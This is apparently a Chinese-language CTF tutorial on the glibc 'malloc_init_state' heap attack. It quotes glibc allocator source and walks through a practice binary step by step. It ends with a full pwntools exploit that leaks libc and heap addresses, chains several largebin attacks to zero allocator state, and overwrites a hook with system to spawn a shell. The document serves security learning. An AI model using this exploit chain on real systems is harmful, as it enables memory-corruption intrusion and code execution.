malloc_init_state_attack
源码及原理
这是一种不太常见的攻击方法,本身并不难
这里先介绍一下malloc_consolidate函数,malloc_consolidate 是glibc中的一个函数,用于管理堆的内存分配。它在 malloc 和 free 操作中起重要作用,负责合并释放的内存块以减少碎片化。
具体的源代码就不在这里放了,我们只需要知道malloc_consolidate 会根据 global_max_fast 是否为 0 来判断 ptmalloc 是否已经初始化,因此如果能通过任意地址写将 global_max_fast 置 0 然后触发 malloc_consolidate 就可以调用 malloc_init_state 。
// malloc_consolidate逻辑
if (get_max_fast () != 0) {
    //global_max_fast不为0,表示ptmalloc已经初始化
    //...
} else {
    //如果global_max_fast为0
    malloc_init_state(av);
    check_malloc_state(av);
    //非debug模式下该宏定义为空
}
而malloc_init_state函数是 glibc 中 malloc 的内部初始化函数,用于设置 malloc 子系统的初始状态,通常包括初始化分配器使用的各类数据结构、分配控制变量和内存池。

由于上面的改变,在 malloc_init_state 中会将 top chunk 指针指向 unsorted bin
static void malloc_init_state (mstate av) {
    int i;
    mbinptr bin;
    for (i = 1; i < NBINS; ++i) {
        bin = bin_at (av, i);
        bin->fd = bin->bk = bin;
        //遍历所有的bins,初始化每个bin的空闲链表为空,即将bin的fb和bk都指向bin本身
    }
#if MORECORE_CONTIGUOUS
    if (av != &main_arena)
#endif
        set_noncontiguous (av);
        //对于非主分配区,需要设置为分配非连续虚拟地址空间
    if (av == &main_arena)
        set_max_fast (DEFAULT_MXFAST);
        //设置fastbin中最大chunk大小
        //只要该全局变量的值非0,也就意味着主分配区初始化了
    av->flags |= FASTCHUNKS_BIT;
    //标识此时分配区无fastbin
    av->top = initial_top (av);
    //#define initial_top(M) (unsorted_chunks(M))
    //#define unsorted_chunks(M) (bin_at(M, 1))
    //#define bin_at(m, i) (mbinptr)(((char *) &((m)->bins[((i) - 1) * 2])) - offsetof (struct malloc_chunk, fd))
    //暂时把top chunk初始化为unsort chunk,仅仅是初始化一个值而已,这个chunk的内容肯定不能用于top chunk来分配内存,主要原因是top chunk不属于任何bin,但ptmalloc中的一些check代码可能需要top chunk属于一个合法的bin
此时 top chunk 的地址为 &av->bins[0] - 0x10 ,且 size 为之前的 last_remainder 的值(通常来说堆指针都会很大),只要不断 malloc ,就可以分配到 hook 指针。
glibc-2.27 开始 malloc_consolidate 不再调用 malloc_init_state ,该方法失效。
例题

题目其实就是一个练习题,没有去除符号表


这其实都没有什么好说的,题目有uaf和堆溢出,所以我们之间开始学着怎么利用这种攻击方式即可
首先第一步我们要将last_remainder指向一个chunk地址,这样里面就会是一个很大的值,也就意味着top chunk会是很大的值
问题其实在于怎么去修改,可能大部分情况下想的是unsortedbin attack或者largebin attack,但是在本体不使用这个操作,glibc源代码中其实有对应的操作,将一个位于smallbin的堆块进行切割,那么这个时候last_remainder就会指向被切割的地方,
if (in_smallbin_range (nb) &&
              bck == unsorted_chunks (av) &&
              victim == av->last_remainder &&
              (unsigned long) (size) > (unsigned long) (nb + MINSIZE))
            {
              /* split and reattach remainder */
              remainder_size = size - nb;
              remainder = chunk_at_offset (victim, nb);
              unsorted_chunks (av)->bk = unsorted_chunks (av)->fd = remainder;
              av->last_remainder = remainder;
              remainder->bk = remainder->fd = unsorted_chunks (av);
              if (!in_smallbin_range (remainder_size))
                {
                  remainder->fd_nextsize = NULL;
                  remainder->bk_nextsize = NULL;
                }

              set_head (victim, nb | PREV_INUSE |
                        (av != &main_arena ? NON_MAIN_ARENA : 0));
              set_head (remainder, remainder_size | PREV_INUSE);
              set_foot (remainder, remainder_size);

              check_malloced_chunk (av, victim, nb);
              void *p = chunk2mem (victim);
              alloc_perturb (p, bytes);
              return p;
            }

          /* remove from unsorted list */
          unsorted_chunks (av)->bk = bck;
          bck->fd = unsorted_chunks (av);

          /* Take now instead of binning if exact fit */

          if (size == nb)
            {
              set_inuse_bit_at_offset (victim, size);
              if (av != &main_arena)
        set_non_main_arena (victim);
也就是这里,所以我们就需要制造这种情况
add(0,0x200)
add(1,0x200)
先申请两个堆块,1号是为了防止free0的时候和top chunk合并,这个时候0号堆块的大小是位于smallbin的,我们把它free掉,这个时候它会先进去unsortedbin,当我们再度申请堆块的时候,这里是0x100
free(0)
add(0,0x100)
这个时候要注意流程了
原本在unsorted的堆块会先放入smallbin,然后我们的管理机制再去unsortedbin里面寻找0x100大小的堆块,这个时候当然没有,所以会去到smallbin里面找,smallbin里面就是这个0x200的堆块,这个时候就会切割,这个时候就会完成修改last_remainder的效果
而不是先切割再放入unsortedbin,这是完全不一样的

这个时候last_remainder就变成了一个堆块地址,而这个堆块

就是我们切割的堆块
然后我们清空堆块,防止对后续利用产生影响
free(0)
free(1)
当然这里虽然清空了,但是其实写入的数据还是没有变化的,后续就是我们想在global_max_fast写入一个0
如果只是写入数据还是很简单的,不管利用unsortedbinattack还是largebin attack都是完全可以做到的,但是这里是写0进去,需要我们稍微做一下改动
那么在aslr的程序当做,libc地址和heap地址都是6个字节长度,但是我们的地址其实是8个字节,也就是说,存在高位的2个字节的00,而global_max_fast初始的默认值是0x80,其实只有一个字节,那我们其实只需要稍微调整一下,用地址的高两字节来覆盖这个位置,就可以完成写0的操作
这里选择使用largebin attack,因为largebin attack利用的指针都在堆上,bins里面的指针都是正常的,但是unsortedbin attack会出问题
直接进行布局
add(0, 0x428)
add(1, 0x10)
add(2, 0x418)
add(3, 0x10)
free(0)
show(0)

libc.address = u64(io.recvuntil(b'\x7F')[-6:].ljust(8, b'\x00')) - 0x39bb78
info("libc base: " + hex(libc.address))
这一段是利用unsortedbin泄露libc,因为题目本身有uaf,所以我们之间利用就行,largebin attack本身就不在赘述
add(10, 0x500)
edit(0, p64(0) * 3 + p64(libc.sym['global_max_fast'] - 0x20 - 6))
free(2)
add(10, 0x500)
最后add之后就可以完成我们的攻击,我们可以调试看看


没有进行最后的申请的时候,里面是0x80,一个字节,largebin里面的这个堆块地址也被我们修改了
而当我们完成修改之后

里面的内容就被改成了0,当然我们这里顺手可以泄露出heap地址
heap_base = u64(io.recvuntil(b'\x55\x55')[-6:].ljust(8, b'\x00')) - 0x450
info("heap base: " + hex(heap_base))
本地关了aslr,所以我就直接用这个接收了,正常recv(6)即可
但是这里还有需要了解的

可以看的,减6的位置是被写入了一个堆地址,但是这里有一个perturb_byte,这个位置大家可能不太了解,我们看看源代码
#if USE_TCACHE
      /* While we're here, if we see other chunks of the same size,
         stash them in the tcache.  */
      size_t tc_idx = csize2tidx (nb);
      if (tcache && tc_idx < mp_.tcache_bins)
        {
          mchunkptr tc_victim;

          /* While bin not empty and tcache not full, copy chunks over.  */
          while (tcache->counts[tc_idx] < mp_.tcache_count
             && (tc_victim = last (bin)) != bin)
        {
          if (tc_victim != 0)
            {
              bck = tc_victim->bk;
              set_inuse_bit_at_offset (tc_victim, nb);
              if (av != &main_arena)
            set_non_main_arena (tc_victim);
              bin->bk = bck;
              bck->fd = bin;

              tcache_put (tc_victim, tc_idx);
                }
        }
        }
#endif
          void *p = chunk2mem (victim);
          alloc_perturb (p, bytes);
          return p;
        }
    }
static int perturb_byte;

static void
alloc_perturb (char *p, size_t n)
{
  if (__glibc_unlikely (perturb_byte))
    memset (p, perturb_byte ^ 0xff, n);
}

static void
free_perturb (char *p, size_t n)
{
  if (__glibc_unlikely (perturb_byte))
    memset (p, perturb_byte, n);
}
那么上面两段代码,第一段是int malloc函数最后的返回位置,而这个位置会调用alloc_perturb函数,下面就是alloc_perturb函数的源码,里面就会检查perturb_byte,如果这个值不是0,那么会把申请出来的堆块,因为p就是malloc出来的堆块指针,全部使用memset变成perturb_byte ^ 0xff,也就是perturb_byte的最低一字节
这是一个非常非常要命的操作,因为按照我们的写法,申请到libc之后,如果里面的东西都被破坏了,那程序肯定会报错退出
所以我们肯定要想办法把它再变成0,所以这次还是使用largebin attack,写一个循环,和上面一样,利用高位的两个00字节,一次一次的修改perturb_byte,最后直到完全修改成0
edit(0, p64(heap_base + 0x450) + p64(libc.address + 0x39bf68) + p64(heap_base + 0x450))
edit(2, p64(libc.address + 0x39bf68) + p64(heap_base) * 3)
当然由于我们最开始的largebin attack破坏了堆块,还是需要这样去还原一下的

这样的话,我们的堆块就正常了,下面就可以接着利用largebin attack,修改4次,两字节两字节的修改
for i in range(4):
    add(2, 0x418)
    edit(0, p64(0) * 3 + p64(libc.sym['global_max_fast'] - 0x20 - 7 - i))
    free(2)
    add(10, 0x500)
    edit(0, p64(heap_base + 0x450) + p64(libc.address + 0x39bf68) + p64(heap_base + 0x450))
    edit(2, p64(libc.address + 0x39bf68) + p64(heap_base) * 3)
当然在每次修改完之后都需要恢复一下

可以看到,我们这个时候就完成了修改,已经把里面写成0了,这样就不会影响我们的申请
不过现在为止,我们的操作还还没有结束

因为mian_arena里面的flag位是1,而我们来看看源码
else
    {
      idx = largebin_index (nb);
      if (atomic_load_relaxed (&av->have_fastchunks))
        malloc_consolidate (av);
    }
这也是int malloc函数里面的,简单来说就是我们最终调用malloc_consolidate函数的时候,需要经过一次检查,这个检查其实就是针对main_arena的flag位,flag里面是0才可以走到malloc_consolidate函数
所以我们还是需要一个largebin attack
add(2, 0x418)
edit(0, p64(0) * 3 + p64(libc.sym['main_arena'] + 4 - 0x20 - 6))
free(2)
add(10, 0x500)

这样就完成了改flag为0
edit(0, p64(heap_base + 0x450) + p64(libc.address + 0x39bf68) + p64(heap_base + 0x450))
edit(2, p64(libc.address + 0x39bf68) + p64(heap_base) * 3)
当然还是需要恢复一下
现在就进入了最后一步,我们需要申请一个大堆块
add(10, 0x2130 - 0x510 - 0x10)

这个时候的mian_arena就变成了libc里面的值

像这样计算就可以知道申请的大小了
最后附上完整的exp
from pwn import *

context(log_level="debug", arch="amd64", os="linux")

elf = ELF("./pwn")
libc = ELF("libc.so.6")
io = process(
    [
        "/home/gets/pwn/study/heap/malloc_init_state_attack/ld-linux-x86-64.so.2",
        "./pwn",
    ],
    env={"LD_PRELOAD": "/home/gets/pwn/study/heap/malloc_init_state_attack/libc.so.6"},
)


def dbg():
    gdb.attach(io)


def add(index, size):
    io.sendafter("choice:", "1")
    io.sendafter("index:", str(index))
    io.sendafter("size:", str(size))


def free(index):
    io.sendafter("choice:", "2")
    io.sendafter("index:", str(index))


def edit(index, content):
    io.sendafter("choice:", "3")
    io.sendafter("index:", str(index))
    io.sendafter("length:", str(len(content)))
    io.sendafter("content:", content)


def show(index):
    io.sendafter("choice:", "4")
    io.sendafter("index:", str(index))


add(0, 0x200)
add(1, 0x200)
free(0)
add(0, 0x100)
free(0)
free(1)

add(0, 0x428)
add(1, 0x10)
add(2, 0x418)
add(3, 0x10)
free(0)
show(0)

libc.address = u64(io.recvuntil(b"\x7F")[-6:].ljust(8, b"\x00")) - 0x39BB78
info("libc base: " + hex(libc.address))
add(10, 0x500)
edit(0, p64(0) * 3 + p64(libc.sym["global_max_fast"] - 0x20 - 6))
free(2)
add(10, 0x500)
show(0)
heap_base = u64(io.recvuntil(b"\x55\x55")[-6:].ljust(8, b"\x00")) - 0x450
info("heap base: " + hex(heap_base))
edit(0, p64(heap_base + 0x450) + p64(libc.address + 0x39BF68) + p64(heap_base + 0x450))
edit(2, p64(libc.address + 0x39BF68) + p64(heap_base) * 3)
for i in range(4):
    add(2, 0x418)
    edit(0, p64(0) * 3 + p64(libc.sym["global_max_fast"] - 0x20 - 7 - i))
    free(2)
    add(10, 0x500)
    edit(0,p64(heap_base + 0x450) + p64(libc.address + 0x39BF68) + p64(heap_base + 0x450),)
    edit(2, p64(libc.address + 0x39BF68) + p64(heap_base) * 3)

add(2, 0x418)
edit(0, p64(0) * 3 + p64(libc.sym["main_arena"] + 4 - 0x20 - 6))
free(2)
add(10, 0x500)
edit(0, p64(heap_base + 0x450) + p64(libc.address + 0x39BF68) + p64(heap_base + 0x450))
edit(2, p64(libc.address + 0x39BF68) + p64(heap_base) * 3)
add(10, 0x2130 - 0x510 - 0x10)
# gdb.attach(p, "b _int_malloc\nc")
add(0, 0x500)
edit(0, p64(libc.sym['system']))
edit(10, '/bin/sh')
free(10)
#dbg()
io.interactive()

 转载
转载
 分享
分享
